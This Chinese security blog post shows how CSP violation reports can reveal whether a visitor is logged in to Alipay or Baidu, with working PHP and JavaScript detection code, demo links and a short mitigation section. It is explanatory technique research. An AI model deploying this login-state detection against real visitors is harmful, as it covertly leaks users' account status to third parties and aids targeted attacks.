收假啦,收假啦,一篇文首发drops:http://drops.wooyun.org/tips/4482
今天看到zone里有同学发帖说了探测支付宝登录状态的帖子:http://zone.wooyun.org/content/17665
由此我想到了我们parsec的@/fd 半年前提到的一个思路,当时他给出了一个探测twitter是否登录的页面,可是我那个时候才疏学浅,好像一直没理解。这时候返回去看看,就有了这篇文章。
0x01 CSP简介
内容安全策略(Content Security Policy,简称CSP)是一种以可信白名单作机制,来限制网站中是否可以包含某来源内容。默认配置下不允许执行内联代码(<script>块内容,内联事件,内联样式),以及禁止执行eval() , newFunction() , setTimeout([string], …) 和setInterval([string], …) 。
CSP更详尽的介绍可以在drops看到:http://drops.wooyun.org/tips/1439
0x02 大环境介绍与原理

简单了解一下CSP,我们知道CSP可以限制网站中可否包含某来源的内容。同时,csp还可以在页面违反规则的时候发送一个数据包,将具体细节通知给服务端。
我们再来想想像支付宝这种集成度很高的网站服务,当我们在未登录的情况下访问alipay的某个子域名(如test.alipay.com),很可能是会302跳转到一个用户登陆专用的域名(如login.alipay.com)下要求用户登录。而在已登录的情况下是不会跳转的。
这就造成了一个登录/未登录的一个差别,主要差别如下:
1、HTTP状态码(302和200)
2、最终访问的域名(test.alipay.com和login.alipay.com)
因为浏览器SOP(同源策略)的限制,正常情况下我们是无法获取到alipay域名下HTTP状态码的。
但结合CSP安全策略,我们却可以简单获得第2个,也就是最终访问域名。为什么?
我前面说了CSP是可以限制页面中允许加载哪些来源的内容的。所以,当我们将CSP设置为只接受来源为test.alipay.com的内容,那么当加载来源为login.alipay.com的请求时就会被CSP策略拒绝,并可以将这个访问report给服务端,我们通过report的内容就能判断用户访问的是test还是login。
过程如下:
这就是原理,很赞的一个思路,再次崇拜一次@/fd。
0x03 以支付宝为例编写探测代码
所以,根据上面的思路,我们第一步就是找到一个这样的页面:登录、未登录用户访问时到达的“域名”不相同。这里的“域名”包括protocol和hostname,也就是说 http://test.alipay.com 和 https://test.alipay.com 是不同的域名。
像支付宝这种网站有很多这样的页面,因为支付宝的很多服务是登录用户才能查看的,而登录入口又只有那么一个。
比如这个URL:https://my.alipay.com/portal/i.htm,当未登录用户访问的时候会跳转到https://auth.alipay.com/login/index.htm,已登录用户访问时不会跳转。
这时候我们将CSP的img-src限制为https://my.alipay.com,再将https://my.alipay.com/portal/i.htm作为img的src,这个时候就会出现一个有趣的现象:未登录的用户访问时,会触发CSP规则。
因为未登录的用户访问时实际img加载的src是https://auth.alipay.com/login/index.htm,不符合CSP限制的img-src,自然就触发规则了。
这时候我们在设置CSP的report-uri为report.php,不符合规则的请求会被记录下作为日志发送到report.php里:
不过浏览器在发送这个report包的时候是不带cookie的,所以服务器那边并不能直接判断是哪个用户发送的report包,所以我们在report的GET参数里带上用户的session id。
示例代码如下:
<?php session_start(); $ssid = session_id(); header("Content-Security-Policy:img-src https://my.alipay.com; report-uri report.php?ssid={$ssid}"); ?> <html> <head> <meta charset="utf-8" /> <title>支付宝登陆检测</title> </head> <body onload="return check();"> <img src="https://my.alipay.com/portal/i.htm"> <b id="result"></b> <script type="text/javascript"> function check() { with(new XMLHttpRequest) { open('GET', 'alipay.php'); send(); onreadystatechange = function() { if (readyState ^ 4) return; result.innerHTML = parseInt(responseText) > 0 ? '未登录' : '已登录'; } } } </script> </body>
report.php用来记录:
<?php session_start(); if (preg_match('/^[a-z0-9]*$/i', $_GET['ssid'])) { session_id($_GET['ssid']); }else{ exit; } $report = file_get_contents("php://input"); if (!empty($report)) { $_SESSION['nologin'] = 1; }else{ $_SESSION['nologin'] = 0; } ?>
当接收到php://input的时候说明CSP发送报告了,说明请求违反的CSP规则了,也就意味着用户没有登录,所以将session中的nologin设置为1。
然后在index.php里用一个ajax来向alipay.php请求,实际上就是获得$_SESSION[nologin]的值:
<?php session_start(); echo isset($_SESSION['nologin']) ? $_SESSION['nologin'] : 0; setcookie('PHPSESSID', '', time() - 10); session_destroy(); ?>
如上,获取完后将session清除一下,以免影响下一次的判断。
获得值如果为1的话,说明没有登录,如果为0说明已登录,就可以显示出来或做任何其他操作了。
来个演示:http://mhz.pw/game/detect/alipay/
登录支付宝以后访问,显示“已登录”
换个浏览器,直接访问则显示“未登录”:
0x04 由http/https混用造成的问题(百度为例)
同样的问题,不仅仅是支付宝存在,只要有“统一登录入口”的网站都可能出现这个问题,因为统一登录入口通常是一个单独的域名。
还有一种情况,是http和https混用造成的。有些网站的登录页面是https加密传输的,但登陆以后实际的操作页面是走http。
这之间一样存在一个跳转的问题,当我们访问一个登陆后才能看到的页面如http://xxx.com/index,未登录的用户就会跳转到登录页面,如https://xxx.com/login。
在CSP里http和https是完全不同的两个来源,所以也能触发CSP规则。
比如 https://passport.baidu.com,这是百度的安全中心。当已登录用户访问的时候会跳转到“安全中心”首页 http://passport.baidu.com/center(注意,此处是http):
而未登录用户访问则会跳转到 https://passport.baidu.com/v2/?login(这时候是https):
虽然两个域名都是passport.baidu.com,但因为protocol不同,混用的http和https就能够影响CSP的拦截情况。
我们将CSP设置为img-src https://passport.baidu.com ,那么img的src就只接受来源为https://passport.baidu.com 的img,那么已登录用户访问的http://passport.baidu.com/center 就会被阻止,产生一个CSP报告。记录下这个报告,一样能判断访客是否已登录百度。
测试你是否登录百度:http://mhz.pw/game/detect/baidu/
0x05 影响及防范方法
严格来论,只是判断用户是否登录,这个问题并不算一个漏洞。当时@/fd将问题提交到推特之后推特的回应也是不算漏洞,但确实如果与其他一些漏洞结合使用,会让某些漏洞的成功率提高一大截。所以我们可以将之归为一个“奇技淫巧”。
这个问题更容易出现在一些大型网站、企业网络之中,往往这些网站的统一性和重用性都做的很好,所以往往登录入口只有一个(现在流行一个user center的概念),所以难免会出现一些跳转的问题。有这些跳转,就是探测用户登录的基础。
这个方法还有一个限制,就是用户使用的浏览器需要是现代浏览器,需要支持CSP安全策略。如果你要探测的用户还在用IE6~IE10,那么是肯定不行的。
如何解决这个问题?如果你真的觉得这是个安全问题的话,那么尽量避免跳转,或者使用javascript进行页面的跳转。
原谅我又文艺了,六月的初夏常常是一个触动人们敏感神经的季节。我曾经在这个时候举手立誓,和朋友们奋斗高考;我曾经在这个时候举杯高歌,对影成三人;我曾经在这个时候举头失笑,与大家一一作别。现在一晃又过了一年,身边的人换了一批又一批。以前…



























请登录后发表评论
注册